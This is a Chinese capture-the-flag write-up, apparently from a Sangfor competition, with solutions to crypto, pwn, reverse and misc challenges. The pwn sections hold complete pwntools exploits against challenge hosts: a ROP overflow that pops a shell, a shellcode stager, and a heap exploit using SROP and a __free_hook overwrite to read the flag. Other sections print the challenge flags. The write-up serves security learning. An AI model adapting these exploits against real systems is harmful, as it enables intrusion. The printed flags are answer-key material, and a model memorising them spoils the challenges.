res.append(new_b2)
res.append(new_b3)
return res
def AES_Decryption(cipherText, AES_key, nbRound):
res = cipherText
res = inv_shiftRow(res)
res = inv_subBytes(res)
for i in range(nbRound - 1, 0, -1):
res = inv_mixColumn(res)
res = inv_shiftRow(res)
res = inv_subBytes(res)
return res
def main():
AES_Key = None
with open("D:\桌面\yangchengCTF\crypto\cipher.txt", "rb") as f_in:
cipherText = f_in.read()
secondPlainText = AES_Decryption(cipherText, AES_Key, 10)
print(secondPlainText)
if __name__ == '__main__':
main()
flag
SangFor{cb4_k27}
RingRingRing
连上vpn之后,过pow,然后a^4+b^4+c^4+d^4=e^2,要求输入100组a,b,c,d,e,直接令a=b=c=d
e=4a^2
from pwn import *
import string
from hashlib import *
context.log_level='debug'
io=remote('192.168.41.68',2378)
str1=string.digits+string.ascii_letters
io.recvuntil('Please find a string that md5(str + ')
end=io.recvuntil(')')[:-1].decode()
io.recvuntil(' == ')
sha=io.recv(5).decode()
print(end,sha)
def pow(end,sha):
for i in str1:
for ii in str1:
for iii in str1:
for iiii in str1:
str2=(i+ii+iii+iiii+end).encode()
if md5(str2).hexdigest()[:5]==sha:
return i+ii+iii+iiii
val1=pow(end,sha)
io.recvuntil('[>] Give me xxxxx:')
io.sendline(val1)
for i in range(1,101):
io.recvuntil('[>] a:')
io.sendline(str(i))
io.recvuntil('[>] b:')
io.sendline(str(i))
io.recvuntil('[>] c:')
io.sendline(str(i))
io.recvuntil('[>] d:')
io.sendline(str(i))
io.recvuntil('[>] e:')
io.sendline(str(i*i+i*i))
io.recvall()
pwn
BabyRop
很明显的溢出 s的大小为0x28 溢出之后控制其返回地址之后 实现ROP操作 先跳转第一个fun2加密函数 之后跳转fun1执行system()函数 之后‘cin/sh’拿shell就完事了
from pwn import *
context(arch = 'i386',os = 'linux',log_level = 'debug')
local = 1
if local:
io = remote('192.168.41.68',11000)
elf = ELF('./BabyRop')
else:
io = process('./BabyRop')
cin_sh_addr = 0x0804C024
Go_addr = 0x8049227
fun1_addr = 0x80491d6
fun2_addr = 0x80491fd
payload = 'b'*(0x28+4) + p32(fun2_addr) + p32(Go_addr) + p32(cin_sh_addr)+p32(1)
io.sendline(payload)
payload = 'b'*(0x28+4) + p32(fun1_addr) + p32(1) + p32(cin_sh_addr)
io.sendline(payload)
io.interactive()
Nologin
####exp
#_*_coding:utf-8_*_
from pwn import *
from ctypes import CDLL
context(arch = 'amd64',os = 'linux',log_level = 'debug')
local = 0
elf=ELF('./nologin')
if local :
io=process('./nologin')
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
io=remote('192.168.41.68',40001)
def Cmd(a):
io.recv()
io.sendline(str(a))
def Edit(a):
io.recv()
io.send(a)
Cmd(1)
Cmd(5)
Edit('aaa'+'flag'*5+'\n')
Cmd(4)
Edit('\n')
Cmd(6)
Cmd(2)
Edit('a'*5+p64(0x602c00)+p64(0x4009Bc)*2+'\n')
io.send('\x00'*8+p64(0x0000000000401173)+p64(0x602c00)+p64(0x400965)[:-2])
io.send('1\xca1\xc0\x0f\x05\x00'+p64(0x602c01)+'\n')
shell2='''
sub rsp,0x400
mov rax,0x67616c662f2e
push rax
mov rdi,rsp
mov rsi,0x0
xor rdx,rdx
mov rax,0x2
syscall
mov rdi,rax
mov rsi,rsp
mov rdx,0x100
mov rax,0x0
syscall
mov rdi,0x1
mov rsi,rsp
mov rdx,0x100
mov rax,0x1
syscall
'''
io.sendline('\x00'*0x10+asm(shell2))
io.interactive()
Whats your name
#_*_coding:utf-8_*_
from pwn import *
from ctypes import CDLL
context(arch = 'amd64',os = 'linux',log_level = 'debug')
local = 0
elf=ELF('./name')
if local :
io=process('./name')
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
io=remote('192.168.41.68',9999)
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
def choice(a):
io.sendlineafter('5.exit\n',str(a))
def add(a):
choice(1)
io.sendlineafter('size:\n',str(a))
def edit(a,b):
choice(2)
io.sendlineafter('index:\n',str(a))
io.sendafter('name:\n',b)
def show(a):
choice(3)
io.sendlineafter('index:\n',str(a))
def delete(a):
choice(4)
io.sendlineafter('index:\n',str(a))
add(0x18)
show(0)
heap_base=u64(io.recv(6)+'\x00\x00')&0xfffffffffffff000
delete(0)
add(0xf8)
delete(0)
add(0x18)
add(0x18)
delete(0)
delete(1)
add(0xf8)#0 malloc
add(0xf8)#1 malloc
add(0xf8)#2 malloc
add(0xf8)#3 malloc
add(0xf8)#4 malloc
delete(0)
edit(2,'\x00'*0xf0+p64(0x300))
delete(3)
add(0xe0)
add(0xf0)
show(1)
libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.sym['__malloc_hook']-88-0x10
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
add(0x48)#5 malloc
shell_code_head=free_hook_addr&0xfffffffffffff000
shell1='''
xor rdi,rdi
mov rsi,%d
mov rdx,0x1000
xor rax,rax
syscall
jmp rsi
'''%shell_code_head
edit(1,p64(libc.sym['setcontext']+53)+p64(free_hook_addr))
edit(5,p64(libc.sym['setcontext']+53)+p64(free_hook_addr+0x10)+asm(shell1))
srop_mprotect=SigreturnFrame()
srop_mprotect.rsp=free_hook_addr+0x8
srop_mprotect.rdi=shell_code_head
srop_mprotect.rsi=0x1000
srop_mprotect.rdx=4|2|1
srop_mprotect.rip=libc.sym['mprotect']
edit(2,str(srop_mprotect))
edit(1,p64(libc.sym['setcontext']+53)+p64(heap_base+0x750))
delete(5)
shell2='''
mov rax,0x67616c662f2e
push rax
mov rdi,rsp
mov rsi,0x0
xor rdx,rdx
mov rax,0x2
syscall
mov rdi,rax
mov rsi,rsp
mov rdx,0x100
mov rax,0x0
syscall
mov rdi,0x1
mov rsi,rsp
mov rdx,0x100
mov rax,0x1
syscall
'''
io.sendline(asm(shell2))
io.interactive()
Reverse
BabySmc
题目有 SMC 自修改,这里可以用 IDAPython 把修改后的代码复制出来,然后再patch 回去,可以直接得到最原本的程序 main 函数挺大的,跟着 输入的引用关系往下看,发现很像个 base64 编码 动态调试可以 dump 出码表,编码过程中对编码后的数据同时进行了亦或加密,解码时还原即可 由于 Python 不支持自定义码表的 base64,所以使用 go 进行解码
动态调试可以 dump 出码表,编码过程中对编码后的数据同时进行了亦或加密,解码时还原即可 由于 Python 不支持自定义码表的 base64,所以使用 go 进行解码
package main
import (
"encoding/base64"
"fmt"
)
func main() {
base_chars := []byte{228, 196, 231, 199, 230, 198, 225, 193, 224, 192, 227, 195, 226, 194, 237, 205, 236, 204, 239, 207, 238, 206, 233, 201, 232, 200, 235, 203, 234, 202, 245, 213, 244, 212, 247, 215, 246, 214, 241, 209, 240, 208, 243, 211, 242, 210, 253, 221, 252, 220, 255, 223, 149, 156, 157, 146, 147, 144, 145, 150, 151, 148, 138, 142}
encoded := []byte{238, 157, 198, 253, 200, 149, 200, 221, 234, 209, 210, 232, 238, 149, 198, 200, 206, 199, 196, 156, 194, 238, 204, 204, 235, 225, 198, 147, 202, 241, 206, 192, 238, 215, 238, 252, 233, 199, 198, 206, 226, 207, 194, 194, 195, 201, 196, 235, 239, 223, 206, 196, 226, 193, 149, 152}
input := make([]byte, 0x100)
encoding := base64.NewEncoding(string(base_chars))
_, err := encoding.Decode(input, encoded)
//fmt.Printf("error: %s\n", err)
fmt.Println(string(input))
}
flag SangFor{XSAYT0u5DQhaxveIR50X1U13M-pZK5A0}
misc
Baby_Forenisc
内存取证题
root@kali:volatility -f 1.raw --profile=WinXPSP2x86 filescan|grep "txt"
得到一个ssh.txt base64 解开
base64 解开 通过信息搜集,找到了一个GitHub地址:
通过信息搜集,找到了一个GitHub地址:
 看了一下这个app
看了一下这个app 看到此处这里有我想要的flag,解base得flag
看到此处这里有我想要的flag,解base得flag
Misc520
套娃题,不想多描述,三血
def zip_file(zip_name):
##zip_src: 是zip文件的全路径
##dst_dir: 是要解压到的目的文件夹
r = zipfile.is_zipfile(zip_name)
if r:
fz = zipfile.ZipFile(zip_name, 'r')
for file in fz.namelist():
fz.extract(file, dst_dir)
for i in range(519,0,-1):
zip_name = i + '.zip'
zip_file(zip_name)
story= open("story",'r',encoding='UTF-8').read()
if'png'notin story:
print(story)
else:
pass
得到 72, 89, 75, 88, 128, 93, 58, 116, 76, 121, 120, 63, 108, 0.zip 里面的图 最低为看到东西猜测lsb 用github LSBsteg 直接解密 解压得到pcap
最低为看到东西猜测lsb 用github LSBsteg 直接解密 解压得到pcap
tshark -r flag.pcap -T fields -e usb.capdata | sed '/^\s*$/d' > usbdata.txt
网上随便找个解usb流量的脚本
nums = []
keys = open('usbdata.txt','r')
posx = 0
posy = 0
for line in keys:
if len(line) != 12 :
continue
x = int(line[3:5],16)
y = int(line[6:8],16)
if x > 127 :
x -= 256
if y > 127 :
y -= 256
posx += x
posy += y
btn_flag = int(line[0:2],16) right , 0for nothing
if btn_flag == 1 :
print posx , posy
keys.close()
提取到xy的值 尝试画图可以看到flag是反的,然后手机反转下即可 发现有些空白解密不对感觉是缺了几位 尝试提取左键 右键流量
发现有些空白解密不对感觉是缺了几位 尝试提取左键 右键流量
nums = []
keys = open('usbdata.txt','r')
f = open('xy.txt','w')
posx = 0
posy = 0
for line in keys:
if len(line) != 12 :
continue
x = int(line[3:5],16)
y = int(line[6:8],16)
if x > 127 :
x -= 256
if y > 127 :
y -= 256
posx += x
posy += y
btn_flag = int(line[0:2],16) # 1 for left , 2 for right , 0 for nothing
if btn_flag == 2 :
f.write(str(posx))
f.write(' ')
f.write(str(posy))
f.write('\n')
f.close()
画图得到 通过题目提示判断顺序然后拼接
通过题目提示判断顺序然后拼接
flag = [72,89,75,88,128,93,58,116,76,121,120, 63,108,130,63,111,94,51,134,119,146]
for a in range(len(flag)):
print(chr(flag[a]-a-1))
GWHT{W3lCom3_t0_M!sc} 感觉半天做了个签到
签到
一个gif,分离得到 28-08-30-07-04-20-02-17-23-01-12-19 md5加密 SangFor{d93b7da38d89c19f481e710ef1b3558b}
赛博德国人
流量中有一个pdf文件,取出来需要密码,又从流量中发现有一个登录,根据zip的注释,复用密码解开pdf 又通过流量发现了密文
又通过流量发现了密文
很明显的英格玛密码机 流量包里的第一行是概述,有时间有初始键和加密后的密码 本题的初始键位是rzs 加密后的密码是naj 找的是包含fgp的行 加密是三位加密,有两位是随机的字符 所以这里用到的是密码表中的第十个 下载了密码机模拟器 配置好,在调整转子为RZS,在输入NAJ,把得到的PKS作为初始键,然后填入第一个数组以外的值,运行后得到
配置好,在调整转子为RZS,在输入NAJ,把得到的PKS作为初始键,然后填入第一个数组以外的值,运行后得到

这里解出来后根据zip注释中的信息知道这个是德语,所以去查单词表发现这些是数字然后手动去换成数字 475748547b36623936373230356665373537393566313034383537316366346366623730337d 然后将这个16进制转换为文本得到